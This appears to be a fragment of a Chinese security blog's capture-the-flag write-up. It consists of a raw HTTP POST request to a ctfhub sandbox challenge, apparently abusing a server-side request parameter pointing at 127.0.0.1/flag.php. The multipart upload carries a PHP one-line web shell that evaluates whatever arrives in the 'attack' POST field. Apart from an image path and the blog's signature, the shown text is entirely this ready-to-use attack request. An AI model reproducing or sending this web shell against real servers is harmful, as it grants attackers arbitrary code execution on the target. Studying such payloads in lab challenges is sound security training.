 POST /flag.php HTTP/1.1
Host: challenge-d55b26b7d7a850bc.sandbox.ctfhub.com:10800
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-d55b26b7d7a850bc.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqanz4WhG2DYHv2L8
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-d55b26b7d7a850bc.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17a100658221f9-0ac4eaa8f9bce7-4373266-144000-17a10065823d0
Connection: close
------WebKitFormBoundaryqanz4WhG2DYHv2L8
Content-Disposition: form-data; name="file"; filename="flag.php"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']);?>
------WebKitFormBoundaryqanz4WhG2DYHv2L8
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryqanz4WhG2DYHv2L8--
猪猪谈安全